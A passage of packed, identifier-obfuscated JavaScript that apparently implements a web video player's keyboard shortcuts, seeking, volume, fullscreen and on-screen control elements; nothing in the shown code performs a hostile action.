b=8l("1E","L");if(b){b.ND()}};H.6n=E(){4E();3b();4E();if(o.cK){2Q(8T)}F{!9A?4J(8T):\'\'}};H.Ml=E(1r){if(f9==v.id&&v.1Z.on==1){B x=1r.PL;B y=J;if(x==1X){x=1r.PE}if(I(o.P)||I(o.8w)||o.zD==1){O J}if(o.1L&&v.1Z.lp==1){y=G}if(((v.1Z.9f==1&&x==32)||(v.1Z.Sx==1&&x==13))&&(o.7n||o.5h||y)){if(v.1Z.2P==1){7Q(\'1L\',o.1L?0:1)}o.W.gG();1r.aD();O J}!v.1Z.rX?v.1Z.rX=0.2:\'\';!v.1Z.1M?v.1Z.1M=5:\'\';if(v.1Z.Q9==1&&(o.7n||y)){if(o.Q.1g()>0){X(B i=48;i<58;i++){if(x==i){o.W.4h((o.Q.1g()*(x-48)*10)/100,G)}}}}if(x==39&&(o.7n||y)){kZ(v.1Z.BF)}if(x==37&&(o.7n||y)){lH(v.1Z.BF)}if(x==38&&(o.7n||y)){kZ(v.1Z.BI)}if(x==40&&(o.7n||y)){lH(v.1Z.BI)}if(x==187&&(o.7n||y)){kZ(v.1Z.Qf)}if(x==189&&(o.7n||y)){lH(v.1Z.Qf)}}};E 8l(y,z){X(B x in b){if(b.2r(x)){if(b[x].s(y)==z){O b[x]}}}}H.UX=E(x,y){x==1?kZ(y):lH(y)};E kZ(x){if(x=="8h"){if(o.1c){o.S.cS()}F{x="4D"}}if(x=="4D"){if(o.Q.1g()>0){if(o.Q.1i()+4m(v.1Z.4D)<o.Q.1g()){o.W.4h(o.Q.1i()+4m(v.1Z.4D),G)}}}if(x=="1P"){o.W.4O(4m(v.1P)+4m(v.1Z.rX));1r.aD()}if(x=="1M"){o.Q.1M(v.1Z.1M/100);1r.aD()}if(v.1Z.2P==1){7Q(x,1)}}E lH(x){if(x=="8h"){if(o.1c){o.S.ey()}F{x="4D"}}if(x=="4D"){if(o.Q.1g()>0&&o.1S){o.W.4h((o.Q.1i()-v.1Z.4D>=0?o.Q.1i()-v.1Z.4D:0),G)}}if(x=="1P"){o.W.4O(4m(v.1P)-4m(v.1Z.rX));1r.aD()}if(x=="1M"){o.Q.1M(-v.1Z.1M/100);1r.aD()}if(v.1Z.2P==1){7Q(x,0)}};H.Mo=E(1r){if(f9==v.id){B x=1r.PL;if(x==1X){x=1r.PE}if(x==57){if(v.1h==1){}}if(o.2g&&x==27){o.W.8d()}if(I(o.P)||I(o.8w)){O J}if(v.1Z.f==1&&x==70&&v.fK!=1&&(o.7n||o.5h)){if(v.1Z.2P==1){7Q(\'2g\',o.2g?0:1)}o.2g?o.W.8d():o.W.8v()}if(v.1Z.m==1&&x==77&&(o.7n||o.5h)){if(v.1Z.2P==1){7Q(\'41\',o.3f?1:0)}o.3f?o.W.6S():o.W.6t()}}};H.4H=E(){2S(o.lR);X(B x in o){if(x.K("1e")==0&&x.K("Ra")>-1){2S(o[x])}}X(B i=0;i<hr.R;i++){1k=hr[i];if(b[1k]){b[1k].4H()}}if(1m){1m.4H()}if(1c){1c.4H()}bg.4H();if(8T.5R==o.1W){o.1W.3x(8T)}F{o.1F?o.1F.3x(8T):\'\'}};H.m6=E(){m6()};H.m7=E(){m7();4E()};H.hy=E(){hy()};H.uA=E(){O 9A}};B PN=E(1k){B i;B C=[];B w;B h;B A7=0;B bg;B qu;B ag;B sG=0;B 4w=G;B Ol=J;B 3E=1;B 3G=1;B 2K;B k4;B 3m;B 8Z;B 1l;B aS=\'\';B x0;B y0;B on;B 4Y=J;B aP=J;B eM=0;B Vx;B Vs=0;B h6=0;B OD=0;B k7=0;B q6=J;B OJ=J;B k2=J;B 3z=J;B jv;B hw;B qB;B B1=J;C=bm(C,hG.U);C=bm(C,v[1k]);B W=[C.1l];1l=W[0];I(C.PR)?W[1]=C.PR:\'\';I(C.PS)?W[1]=C.PS:\'\';I(C.29)?C.1G=C.29:\'\';if(3U(C.PT)){o.sg?C.1M=C.PT:\'\'}if(1l=="2u"){o.g6=G}if(I(C.3C)){if(C.1E=="1G"&&C.3C!=\'\'){if(I(v[C.3C+\'1G\'])){C.1G=v[C.3C+\'1G\']}}if(C.3C.K("1m#")==0){aS=C.3C;if(C.3m==\'\'&&aS.K(",")==-1){C.3m=2T(v.1m[\'1m\'+aS.1z(9)+\'1l\'])}}if(C.3C.K("7p")>-1){v.OO=G}if(C.3C.K("2u:")>-1){o.g6=G}if(C.3C=="Vm"){C.ON=1y Vc(C)}}B 7Y=C.3m?C.3m.2E("///"):[];if(C.NI==1){C.1E="1G";C.1G=mi(0)+(W.R>1?\'///\'+mi(1):\'\');if(3U(C.c6)){C.1A=C.c6}}B zi=0;B 2P=1y iC();B 1j=1y iC();B eG=1y iC();B Vb=1y iC();B md=0;B ci;if(C.1E=="1G"){if(C.5d){if(I(v[C.5d+\'1G\'])){C.1G=v[C.5d+\'1G\']}}if(I(C.1G)){2P[0]=4o(C.1G);C.pZ=C.1G.R;B CD=[\'/\',\'|\',\'-\'];CD.K(C.1G.1z(-1))>-1?C.A9=C.1G.1z(-1):\'\';CD.K(C.1G.1z(0,1))>-1?C.Ah=C.1G.1z(0,1):\'\';if(1l=="1i"||1l=="1g"){if(C.1G.K(\'0:\')==0){C.pX=G}if(C.1G.2E(":").R==3){C.OH=G}F{if(C.1G.K(\'iZ:iZ\')>-1){C.OG=G}}if(C.o3==1){v.o3=1}}if(C.NR==1&&C.1G.K("-")==0){C.OF=G}if(C.1G.K("///")>0&&(1l=="5e"||C.NI==1)){C.gq=C.1G.2E("///");C.1G=2P[0]=C.gq[0]}}if(v.CM==1){1J(ae,100);1J(ae,4k);1J(ae,2j)}}F{if(I(C.1j)){2P[0]=C.1j;if(2P[0].K("///")>0&&2P[0].K("hK")==-1){2P=C.1j.2E("///")}if(I(C.h4)){2P[1]=C.h4}if(C.q7==1){if(3U(C.NS)){2P.2v(C.NS);md=2P.R-1}}}}if(1l=="5e"){if(C.U1==1&&I(C.qy)){C.z4=C.3C}}B 1e=1K("1R");if(C.1o==\'eF\'){o.eF.1I(1e)}F{if(C.1o.K(\'S\')>-1&&v.1F.1u==1&&v.1F.eH==1){o.1F.1I(1e)}F{o.1W.1I(1e)}if(1l=="ei"&&C.U0==1){1e.C.3X=Ov}}B qu=1K("1R");1e.1I(qu);B em=1K("1R");L(em,{"1o":"2c","1a":0,"1d":0});1e.1I(em);L(1e,{"1o":"2c","1a":0,"1d":0,"1D":1,"fl":"ri","uF":"1em"});if(3U(C.5d)){4f(1e,{"id":(v.id+"4A"+"a0"+C.5d)})}if(C.O1==1){L(em,{"4V":"2D 0.2s 2V"})}if(2P.R>0){X(i=0;i<2P.R;i++){1j[i]=1K("1R");L(1j[i],{"1o":"2c","1d":0,"1a":0,"7k":"1V","1D":C.a,"4V":"1D 0.1s 2V,2D 0.1s 2V"});if(C.1E=="hc"&&C.3d!=\'\'){if(3U(C.5d)){4f(1j[i],{"id":(v.id+"lZ"+C.5d+"Nx")});if(v[C.5d+\'3d\']){C.3d=v[C.5d+\'3d\']}}if(C.3d.K(".uI")>-1||C.3d.K(".kr")>-1||C.3d.K(".8n")>-1||C.3d.K("hK")>-1){C.3d.K("//")==-1&&C.3d.K("hK")==-1?C.3d=\'//\'+C.3d:\'\';B z=1K("4C");C.h3=1;z.1v("hu",zY);z.3d=C.3d;1j[i].1I(z);C.w=1j[i].2l;C.h=1j[i].3h;if(C.O2>0){L(z,{1b:C.O2})}}}if(C.1E=="1G"){L(1j[i],{"1A":(C.1A),"fl":C.gL*2A(v.6I,1),"sZ":iw(C.4n),"hn-ff":C.jz+\'px\',"2I":"0 ai 0 ai","b0-9f":"de"});if(o.sg){if(3U(C.NG)){L(1j[i],{"fl":C.NG*2A(v.6I,1),})}}if(C.2k==1){if(C.1G.K("<a ")>-1||1k=="d6"){L(1j[i],{"7k":"2q"})}}if(C.Nq==1){L(1j[i],{"4n-sQ":"Nq"})}2P[i]==\'6o\'?2P[i]=2T("6o"):\'\';1j[i].1N=yD(2P[i]);1J(A1,100);C.w=1j[i].2l;C.h=1j[i].3h;if(3U(C.5d)){4f(1j[i],{"id":(v.id+"lZ"+C.5d+"TE")})}}if(C.1E=="L"){o.1S?1J(Ap,4i):\'\'}B 9Q=2P[i].7g();if(9Q.K(\'B:\')==0){9Q=2A(23[9Q.1z(4)],\'\')}B sP=9Q.K(\'<22\')>-1||9Q.K(\'<TB\')>-1;if(C.1E=="22"&&(9Q.K(\'<g>\')>-1||sP)){if(1l=="41"||1l=="5e"){9Q=9Q.1t(/q3/g,\'q3\'+v.id+1k)}if(9Q.K(\'3q\')>-1){dy(1j[i])}1j[i].1N=(!sP?"<22 Y=\'20\' 1b=\'20\' 3r:3t=\'2Z://3i.w3.3g/5V/3t\' 3r=\'2Z://3i.w3.3g/3J/22\'>":\'\')+9Q+(!sP?"</22>":\'\');1j[i].2l>20?C.w=1j[i].2l:\'\';1j[i].3h>20?C.h=1j[i].3h:\'\';L(1j[i],{"Y":C.w,"1b":C.h});if(C.c6!=-1){qc(1j,C.c6)}if(3U(C.5d)){4f(1j[i],{"id":(v.id+"lZ"+C.5d+"Nx"+i)})}}em.1I(1j[i]);i>0?1u(1j[i]):\'\'}bp();qB?zY():\'\';if(C.3C=="4B"){C.4B=1;C.1u=1;o.4B?1j[0].1N=o.4B.qd(C.c6!=-1?C.c6:\'#3T\'):\'\';if(o.1q.2i){1j[0].Ny=zI;1j[0].U3=5k;1j[0].zq=zK}F{1j[0].iv=6e;1j[0].ip=5k;1j[0].mo=e9}}F{if((bg.2l*C.1M<35||bg.3h*C.1M<35)&&C.1E!=\'1G\'){AG();dy(ag)}F{dy(bg)}}if(1l=="5e"){B lu=\'\';if(C.fX==1&&I(C.3C)){lu=C.3C;if(lu.K("3R:")==0){B 1C=lu.1z(4).2E(",");if(1C.R==2){B 9Y=1C[1].2E("/");if(9Y.R==2){1C[0]==\'hd\'?1C[0]="6W":\'\';if(v[1C[0]]==9Y[1]){C.a=1;L(1j[0],{"1D":C.a})}}}}if(lu=="Ou"||lu=="3W"){o.W.gn();1e.C.3X=Ov;o.zD=1}}if((C.1u==1&&(C.OB==1||C.Ot==1))||lu.K("6d")==0){C.OC=1}}if(1l=="1m"&&C.hw==1){hw=1y OE(1e,bg,C)}if(C.2k==0){AK(1e)}if(C.h3==1){1u(bg)}if(C.2K==1){rd()}if(C.1o.K("2a")>-1){h6=1}if(C.1o.K("1d")>-1){OD=1}if(C.1o.K("2H")>-1||C.1o.K("1e")>-1){k7=1}3b();B t=\'\';if(C.bS!=0){t+="kO("+C.bS+"AN)"}if(C.Up==1){t+=" 3E(-1)"}if(C.Ul==1){t+=" 3G(-1)"}if(t!=\'\'){L(em,{"2D":t})}if(1l=="ei"){m8()}B 1C=[];B i;if(1l=="1c"){1C=[\'hE\',\'O9\',\'qN\',\'Oa\',\'rO\',\'qa\'];X(i=0;i<1C.R;i++){if(I(C[1C[i]])&&!I(v.1c[1C[i]])){v.1c[1C[i]]=C[1C[i]]}}}if(1l=="29"){1C=[\'qm\',\'zX\',\'zM\'];X(i=0;i<1C.R;i++){if(I(C[1C[i]])&&!I(3M[1C[i]])){v[1C[i]]=C[1C[i]]}}}C.qC==1?a1():\'\';if(1l=="5e"&&C.on==0){2Q(1e)}if(C.1u==1&&C.qp>0){1J(Ob,C.qp*2j)}}E Ob(){C.qp=-1;o.S.6n()}E AG(){if(ag){ag.5R.3x(ag)}ag=1K("1R");L(ag,{"1o":"2c","1d":0,"1a":0,"Y":C.1E=="hc"?bg.2l:(bg.2l>35?bg.2l:35)*C.Oc,"1b":C.1E=="hc"?bg.3h:(bg.3h>35?bg.3h:35)*C.AW});C=5n(C,\'kA\',\'kA\');1e.1I(ag)}E dy(x){if(1l.K("1i")==0&&W.R==1){C.2k=0}if(1l=="5e"&&C.fX==0){C.2k=0}if(C.2k==1){if(C.lD==1){L(x,{"4c":"3q"})}L(x,{"7k":"2q"});if(o.1q.2i){x.1v("aP",E(e){zK(e)});x.1v("f0",E(e){zI(e)});x.1v("bT",E(e){Od(e)})}if(v.ap==1||!o.1q.2i){x.8O=7h}if(v.1F.l4==1||C.l4==1){L(x,{"2f-1A":"#AU","1D":0.5})}}F{L(x,{"4c":"8m"})}if(!o.1q.2i){x.iv=6e;x.ip=5k}if(C.3z==1||C.2K==1){x.mo=e9}}E zK(e){js("Ug"+1k);e.cj();aP=G}E zI(e){C.Ok==1?6e():\'\';e.cj()}E Od(e){e.cj();e.aD();C.Ok==1?5k():\'\';if(!aP){7h(e)}aP=J}E bp(){if(bg){bg.5R.3x(bg)}bg=1K("1R");L(bg,{"1o":"2c","1d":0,"1a":0});if(3U(C.5d)){4f(bg,{"id":(v.id+"lZ"+C.5d+"Ua")})}w=C.w;h=C.h;C=5n(C,\'2L\',\'2L\');C=5n(C,\'fN\',\'fN\');if(C.1E=="1G"){w=1j[zi].2l;h=1j[zi].3h;if(C.yX>0){w<C.yX?w=C.yX:\'\'}}C=5n(C,\'fW\',\'fW\');C=5n(C,\'Om\',\'Om\');if(3U(C.5d)&&I(v.5e)&&C.1l=="5e"){if(1U(v.5e)==\'3S\'){X(B i=0;i<5C.4u(v.5e).R;i++){if(v.5e[i][C.5d]){if(v.5e[i][C.5d]=="bw"){C.on=0}F{B 1C=v.5e[i][C.5d].2E(":");if(1C[0]=="2L-1a"){if(1C[1].K("%")>0){C.qr=2O(1C[1])}F{C.4y=2O(1C[1])}}}}}}}C.h=h;C.w=w;if(C.bg==1){h=h+C.aw+C.aT;w=w+C.8p+C.8e;C.h=h;C.w=w;if(C.1E=="1G"){C.lq=1j[0].3h}}F{C.6Z=0}L(bg,{"Y":(C.Oo==1?yQ:w),"1b":h,"zZ":(C.rE*h)/2,"2f":C.6J,"1D":C.6Z,"4V":"1D .1s 2V, 2f .1s 2V, 2D .1s 2V"+(3U(C.eu)?\', aH .1s 2V\':\'\')});if(C.1E=="hc"){L(bg,{"Y":w,"1b":h,"zZ":(C.rE*h/C.1M)/2,})}if(C.U6==1){Qh(bg,C.6J,C.VJ,C.ZP)}if(C.rF==1){L(bg,{"2N":"1px 7i "+C.rG})}qu.1I(bg)}E 3b(){L(bg,{"1d":(-bg.3h/2),"1a":(-bg.2l/2)});if(ag){B x=C.1E=="hc"?bg.2l:(bg.2l>35?bg.2l:35);B y=C.1E=="hc"?bg.3h:(bg.3h>35?bg.3h:35);L(ag,{"1d":(-y/2)+C.O5-C.Pz,"1a":(-x/2)+C.15p-C.176})}X(i=0;i<2P.R;i++){if(C.1E=="22"){L(1j[i],{"1d":-2G.4z(2O(1j[i].C.1b))/2,"1a":-2O(1j[i].C.Y)/2})}F{L(1j[i],{"1d":-2G.4z(1j[i].3h)/2,"1a":-1j[i].2l/2})}if(bg){L(1j[i],{"1d":(5F(1j[i].C.1d)+C.aw/2-C.aT/2+C.178/2+C.179/2),"1a":(5F(1j[i].C.1a)+C.8p/2-C.8e/2+C.17a/2+C.17b/2)})}}}E 6e(){B i;4Y=G;if(C.eG==1){if(on&&I(C.h4)){i=1}F{i=0}if(ci&&eG.R>2){i=2}if(eG[i]){rP();1B(1j[eG[i]])}}if(C.bg==1){if(C.9x!=-1){L(bg,{"1D":C.9x})}if(C.aF!=-1){L(bg,{"2f":C.aF})}if(3U(C.eu)){L(bg,{"aH":"h5("+C.eu+")"})}}if(C.8b>-1&&!Ol){X(i=0;i<2P.R;i++){if(1j[i].C.3v!="3z"){L(1j[i],{"1D":C.8b})}}}if(C.qw!=-1){qc(1j,C.qw)}if(C.17c==1){eM=eM+45;iA(1j[0],eM)}if(C.jC>C.1M&&C.jC>-1){1M(C.jC)}if(1l=="1m"&&o.S.bK()){}F{if(C.2K==1&&C.qC!=1){B x=7Y.R>1&&!on?7Y[1]:7Y[0];if(x){if(x.K(\'B:\')==0){3m.1N=23[x.1z(4)];a1()}}1B(2K);L(2K,{"1D":1})}}if(1l=="41"){o.W.5N(G);o.5N=G}o.eN=G;o.S.l8(1k,"4Y")}E 5k(){4Y=J;B i;if(C.eG==1){if(on&&I(C.h4)){i=1}F{i=0}if(ci&&eG.R>2){i=2}rP();1B(1j[i])}if(C.bg==1){if(C.9x!=-1){L(bg,{"1D":C.6Z})}if(C.aF!=-1){L(bg,{"2f":C.6J})}if(3U(C.eu)){L(bg,{"aH":"h5(1)"})}}if(C.8b>-1){X(i=0;i<2P.R;i++){if(1j[i].C.3v!="3z"){L(1j[i],{"1D":C.a})}}}if(C.jC>-1){1M(C.1M)}if(C.qw!=-1){qc(1j,(C.c6==-1?\'#3T\':C.c6))}if(1l=="41"&&!o.2g){o.W.5N(J);o.5N=J}z9();o.eN=J;o.S?o.S.l8(1k,"9u"):\'\'}E z9(){if(C.2K==1&&C.qC!=1){1u(2K);L(2K,{"1D":0})}}E 7h(e){e?e.9a=G:\'\';if(!q6){o.S.i3(1k);if(1l=="5e"){pV()}z9();if(C.17d==1){eM=eM+45;iA(1j[0],eM)}k2=G;if(C.Oi==1||(1k=="z8"&&C.1u==1&&C.yY==1)){o.S.6n()}}};H.z7=E(){7h()};E pV(){if(2P){if(2P.R>1){if(on==G){1B(1j[0]);1u(1j[1])}F{1B(1j[1]);1u(1j[0])}}if(C.2K==1&&7Y.R>1){3m.1N=o.ni+(on==G?7Y[0]:7Y[1])+o.j1;a1()}}if(I(C.z4)){if(on==G){C.3C=C.z4}F{C.3C=C.qy}}pS();on=on!=G;if(C.3C){if(C.3C.K(",0/1")>-1){js(C.3C,on?1:0)}}if(C.bg==1&&I(C.z3)){if(C.z3!=-1){if(on){C.Oh=C.6J;C.6J=C.z3}F{C.6J=C.Oh}bp();dy(bg);3b();if(C.1E=="1G"){ae()}F{1M(C.1M)}}}}E pS(){if(I(C.gq)){if(C.gq.R>1){if(on==G){7j(C.gq[0])}F{7j(C.gq[1])}}}}E As(1r){1r.9a=G;o.S.i3(1k)}E rP(){X(B i=0;i<2P.R;i++){if(1j[i].C.3v!="3z"){L(1j[i],{"1D":C.a});1u(1j[i])}}}E A1(1G){if(1j[0]){if(1j[0].2l>o.3c-C.4y-C.5c-C.8p-C.8e){if(C.yZ==1){if(!1G){1G=1j[0].1N}1j[0].1N=\'<yZ>\'+1G+\'</yZ>\'}F{L(1j[0],{"b0-9f":"aN"})}L(1j[0],{"Y":o.3c-C.4y-C.5c-C.8p-C.8e})}}}E zY(){if(bg){qB=J;C.h3=0;1u(bg);if(1j[0]){C.w=1j[0].2l*C.1M;C.h=1j[0].3h*C.1M;1M(C.1M)}C.c4=0;bp();AG();dy(ag);1B(bg);3b();o.S.62();if(!6B(1e)){2Q(1e)}}F{qB=G}}E PO(1r){1r.9a=G}E e9(){if(!o.1q.2i&&!o.eN){6e()}a1()}E 1M(x){if(x>0){L(bg,{"2D":"1M("+x+")"});X(i=0;i<2P.R;i++){L(1j[i],{"2D":"1M("+x+")"})}3E=x;3G=x}}E rd(){2K=1K("1R");L(2K,{\'1o\':\'2c\',\'1a\':0,\'1d\':0,\'1b\':\'2q\',"1D":0,"4V":"1D 0.1s 2V"});k4=1K("1R");C=5n(C,\'kq\',\'kq\');C=5n(C,\'O6\',\'O6\');L(k4,{\'1o\':\'2c\',\'1a\':0,\'1d\':0,\'Y\':\'100%\',\'1b\':30,\'2f-1A\':C.k5,\'1D\':C.iT,\'2N-6G\':C.v0});3m=1K("1R");L(3m,{\'1o\':\'2c\',\'1a\':C.BZ,\'1d\':C.sM,\'1A\':C.uQ,\'4n-rf\':iw(C.uM),\'4n-3D\':C.uY*2A(v.6I,1),"hn-ff":C.uZ+\'px\',"2Y-1b":"1"});if(C.3m){if(C.3m.K("B:")==0){C.Oe=G}}if(!C.Oe){L(3m,{\'b0-9f\':\'de\'})}if(C.ir==1){8Z=1K("1R");8Z.1N=\'<22 Y="e0" 1b="jy" v1="0 0 8 6" 7J="1.1" 3r="2Z://3i.w3.3g/3J/22" 3r:3t="2Z://3i.w3.3g/5V/3t"><iy id="Pd" 2U="1V" 3k="#\'+C.k5.1t("#","")+\'" 3k-af="Px" 9L="0 0 8 0 4 6"></iy></22>\'}if(C.qC==1){L(2K,{"1D":1});dy(2K)}F{AK(2K)}1e.1I(2K);3m.1N=o.ni+(C.3m==\'\'?2T(1l):7Y[0])+o.j1;2K.1I(k4);2K.1I(3m);if(C.ir==1){2K.1I(8Z);B AZ=o.AY?\'-e0\':\'-jy\';B ps=C.172;if(!I(ps)){ps=\'\'}B tp=ps.K("1d")>-1;if(tp){iA(8Z,\'-180\')}L(8Z,{\'1o\':\'2c\',\'2a\':(ps.K("2a")>-1?10*C.1M:\'2q\'),\'1a\':(ps.K("1a")>-1?10*C.1M:(ps==\'\'||ps==\'1d\'?\'50%\':\'2q\')),\'2L-1a\':(ps==\'\'||ps==\'1d\'?\'-yu\':0),\'2H\':(tp?\'2q\':AZ),\'1d\':(tp?AZ:\'2q\'),\'1D\':C.iT})}a1()}E a1(){if(C.2K==1){L(2K,{"1d":(k7==1?-h-2K.3h+3:-2K.3h/2)+C.17e-C.17g,"1a":(h6==1?-3m.2l:(k7==1?-w/2:+3m.2l))-(k7==1?0:3m.2l/2+5)+C.17h-C.17j,"1b":C.sM+3m.3h+C.uP,"Y":C.BZ+3m.2l+C.PW});L(k4,{\'1b\':2K.3h});2K.C.3X="2j"}}H.c=E(){O 1e};H.s=E(x){O C[x]};H.ss=E(x,x2){O I(C[x])?C[x][x2]:J};H.g=E(x){ca(x){1w"Y":O w;1p;1w"1b":O h;1p;1w"h":O 2A(C.lq,h);1p;1w"x":O 5F(1e.C.1a);1p;1w"y":O 5F(1e.C.1d);1p;1w"1D":O 1e.C.1D?1e.C.1D:1;1p;1w"1B":O 4w;1p;1w"3E":O 3E;1p;1w"3G":O 3G;1p;1w"1l":O 1l;1p;1w"O7":O aS;1p;1w"k2":O k2;1p;1w"1E":O C.1E;1p;1w"R":O C.pZ?C.pZ:0;1p;1w"1k":O 1k;1p;1w"x0":O x0;1p;1w"y0":O y0;1p;1w"4Y":O 4Y;1p;1w"1m#":O aS.K("1m#")==0;1p;1w"1m:":O aS.K("1m:")==0;1p;1w"2p#4w":O B1;1p;8m:O J}};H.2p=E(k,x){ca(k){1w"1B":4Y?5k():\'\';4w=x;1p;1w"2o":Or(x);1p;1w"4J":4J(1e);1p;1w"2Q":2Q(1e);1p;1w"Oq":C.3z=0;1p;1w"Bd":if(C.Og>0&&C.3z!=1&&!jv){3a(jv);jv=1J(E(){2Q(1e);C.3z=1;jv=1X},C.Og*2j)}1p;1w"1M":1M(x);1p;1w"17l":L(1e,{"2D":"1M(0)"});1p;1w"3E":L(1e,{"2D":"3E("+x+")"});3E=x;1p;1w"3G":L(1e,{"2D":"3G("+x+")"});3G=x;1p;1w"1D":L(1e,{"1D":x});1p;1w"B9":L(1j[0],{"1D":x});1p;1w"h7":L(1j[0],{"aH":"h7("+x+")"});1p;1w"1a":L(1e,{"1a":x});1p;1w"1d":L(1e,{"1d":x});1p;1w"Y":L(1e,{"Y":x});1p;1w"1b":L(1e,{"1b":x});1p;1w"CH":C.CH=x;1p;1w"h6":h6=x;1p;1w"2p#4w":B1=x;1p;1w"x":L(1e,{"1a":x});1p;1w"y":L(1e,{"1d":x});1p;1w"6M":C.6M=x;1p;1w"6d":C.6d=x;1p;1w"x0":x0=x;1p;1w"y0":y0=x;1p;8m:O J}};E Or(x){if(x&&o.1q.2i){q6=G;1J(OL,ep)}if(!x){if(C.q7==1&&ci){1u(1j[md]);1B(1j[0]);ci=J}}if(C.h3==1){x?1B(1e):1u(1e)}F{if(1k=="17m"||1k=="OM"){x?1B(1e):1u(1e)}F{L(1e,{"2o":(x?"3W":"1V")})}4w=x;x?1B(1e):\'\'}if(x&&C.B4){C.B4=J;1J(ae,100)}}E OL(){q6=J}H.7j=E(x,y){if(aS!=\'\'&&(C.1G==\'x\'||C.1G==\'1x\')){x=x+\'x\'}if(y){x=C.1G+x}7j(x);!6B(1e)?C.B4=G:\'\'};H.iE=E(x){C.ao=x;7j(x);o.S?o.S.62():\'\'};H.B3=E(){iA(em,sG);sG+=20};E iA(x,y){L(x,{"2D":"kO("+y+"AN)"+(x==1j[0]&&!OJ&&3E!=1?\' 1M(\'+3E+\')\':\'\')})};H.OI=E(x){if(C.1G.K("{29")>-1){7j(C.1G)}};H.pV=E(){pV()};E 7j(1G){if(C.1E=="1G"){if(I(1G)){if(C.OH){if(1G.R==4){1G=(C.pX?\'0:0\':\'iZ:0\')+1G}if(1G.R==5){1G=(C.pX?\'0:\':\'iZ:\')+1G}if(1G.R==7){1G=(C.pX?\'\':\'0\')+1G}}if(C.OG){if(1G.R==4){1G=\'0\'+1G}}C.pZ=1G.R}1G=(C.Ah?C.Ah+(C.OF?\'\':\' \'):\'\')+1G+(C.A9?\' \'+C.A9:\'\');B OA=1j[0].2l+(C.bg==1?C.aw+C.aT:0);B Oz=1j[0].3h+(C.bg==1?C.aw+C.aT:0);1j[0].1N=o.ni+(1l=="5e"?yD(1G):1G)+o.j1;if(C.17f==1){1j[0].1N+=\'<aR C="2o:9c-3W;Y:bt"></aR><aR C="2N-1d: ai 7i \'+5g(C.1A)+\';2N-1a: ai 7i bY;2N-2a: ai 7i bY;1o: 2c;2a:ai;1d: 50%;2L-1d: -1px;"></aR>\'}if(1l=="29"){L(1j[0],{"Y":"2q","b0-9f":"de"});A1(1G)}C.w=1j[0].2l+(C.bg==1?C.aw+C.aT:0);C.h=1j[0].3h+(C.bg==1?C.aw+C.aT:0);if(OA!=C.w||Oz!=C.h||(C.w>0&&A7==0)){ae()}if(1j[0].2l>0){A7=C.w}F{aS!=\'\'?1u(1j[0]):\'\';if(1G!=\'\'){1J(ae,10)}}}}H.ae=E(){ae()};E ae(){if(C.1E=="1G"){if(1j[0]){if(1j[0].2l>0){aS!=\'\'?1B(1j[0]):\'\';w=C.w=1j[0].2l;h=C.h=1j[0].3h;bp();dy(bg);3b();o.S?o.S.A6():\'\'}}}}H.Aa=E(x){if(C.Oy==1){B n=4;if(1k=="16J"){if(o.1q.2i){O}}F{n=8}B y=\'q3\';B z=[];X(B i=1;i<n;i++){z[i]=1O.8K(y.a5(v.id,1k,\'16K\',i))}if(z[1]){X(B i=1;i<n;i++){z[i]?1u(z[i]):\'\'}if(n==4){X(B i=1;i<n;i++){x>(i/n)&&z[i]?1B(z[i]):\'\'}}F{X(B i=n;i>0;i--){if(x*1+(1/n)>=(i/n)&&z[i]){1B(z[i]);1p}}}}}};H.On=E(){if(!on){if(2P){if(2P.R>1&&W.R>1){1u(1j[0]);1B(1j[1])}}if(W.R>1){1l=W[1];if(C.2K==1){3m.1N=mi(1);a1()}}if(C.q7==1&&ci){1u(1j[md]);ci=J}pS();on=G}};E mi(x){O o.ni+(C.3m==\'\'?2T(W[x]):(7Y.R>1?7Y[x]:7Y[0]))+o.j1}H.dA=E(x){dA(x)};E dA(x){B y=\'q3\';B z=1O.8K(y.a5(v.id,1k,\'16M\'));if(z){L(z,{"4V":"2D 0.1s 7G-9u"});if(x==1){z.C.2D=\'Os(0, 0)\'}F{z.C.2D=\'Os(-At, 0)\'}}F{if(x==1){C.a=1}F{C.a=0.5}}on=x==1;if(C.2K==1&&7Y.R>1){3m.1N=(on?7Y[0]:7Y[1])}L(1j[0],{"1D":C.a})};H.mj=E(){if(on){if(2P){if(2P.R>1&&W.R>1){1B(1j[0]);1u(1j[1]);L(1j[0],{"1D":C.a})}}1l=W[0];if(W.R>1){if(C.2K==1){3m.1N=mi(0);a1()}}pS();on=J;ci=J}};H.As=E(){if(C.q7==1){rP();1B(1j[md]);ci=G}};H.O4=E(){B 2b=J;if(C.1u==1&&C.O3==1){if(6B(o.2t)){2b=G}}if(!2b){4J(1e);B eJ=1e.3Y("*");X(B i=eJ.R;i--;){L(eJ[i],{"6M-1L-hx":"16N"})}4w=G}};H.m8=E(){m8()};E m8(){2Q(1e);B eJ=1e.3Y("*");X(B i=eJ.R;i--;){L(eJ[i],{"6M-1L-hx":"5a"})}4w=J}H.4H=E(){if(2P.R>0){X(i=0;i<2P.R;i++){if(1j[i].5R==1e){1e.3x(1j[i])}1j[i]=26}}if(bg){bg.iq("8O");bg.iq("iv");bg.iq("ip");bg.5R.3x(bg);bg=26}if(C.1o==\'eF\'){o.eF.3x(1e)}F{if(1e.5R==o.1W){o.1W.3x(1e)}F{if(o.1F){if(1e.5R==o.1F){o.1F.3x(1e)}}}}if(2K){1e.3x(2K)}1e=26};H.NE=E(){hw?hw.hv():\'\'};H.ND=E(){Ap()};E Ap(){zS(2P[0],C.1A,1j[0])}E yD(x){B z=x+\'\';if(x.K(\'{1i}\')>-1&&I(o.42)){x=x.1t(\'{1i}\',hQ(o.42.ba().t))}if(x.K(\'{29\')>-1){B y=o.fg?o.fg:(v.29?v.29:\'\');if(x.K(\'{d2}\')>-1&&o.S){x=x.1t(\'{d2}\',o.S.gS(\'d2\'))}if(o.cF&&o.S){y=o.S.gS(\'cF\')}x=x.1t(\'{29}\',y);if(o.cF&&!o.S){1J(7j,100,z)}}O x}E qc(1j,3O){X(B i=0;i<1j.R;i++){qe(1j[i],3O)}if(C.3C=="4B"){if(o.4B){o.4B.Nz(1j[0],3O)}}}};B Nv=E(1k,1l){B i;B C=[];B w;B h;B bg;B 4w=G;B x0;B y0;B 3E=1;B 3G=1;B hU=0;B 9l=0;B 16P;B 3Z;B qT;B 4Y;B 2k;B 3V;B Qb;B Q7;B By;B Qe;B 2K;B 3m;B 8Z;o.PP=-1;B rJ;B 4Y;B zo;X(i in hG.U){C[i]=hG.U[i]}B 1l=v[1k].1l;B 1E=v[1k].1E;X(i in hG[1l]){C[i]=hG[1l][i]}X(i in 